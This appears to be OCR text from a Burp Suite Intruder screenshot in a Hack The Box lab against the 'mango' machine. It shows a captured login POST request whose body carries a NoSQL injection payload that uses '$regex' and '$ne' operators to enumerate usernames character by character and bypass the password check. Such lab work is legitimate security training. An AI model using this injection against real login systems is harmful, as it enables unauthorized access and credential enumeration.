 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=p956g6hil35e9ph0sd56qnvo2l
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^§letra§.*&password[$ne]=senha&login=login